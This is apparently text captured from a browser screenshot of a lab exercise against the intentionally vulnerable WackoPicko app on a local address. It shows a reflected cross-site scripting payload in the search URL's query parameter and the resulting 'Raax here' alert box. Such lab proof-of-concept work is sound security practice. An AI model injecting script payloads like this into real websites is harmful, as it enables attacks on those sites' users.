 192.168.56.101
WackoPicko.com
Not secure
http://192.168.56.101/WackoPicko/pictures/search.php?query=<script>alert%28"Raax+here"%29<%2Fscript>&x=40&y=6
192.168.56.101 says
Raax here
OK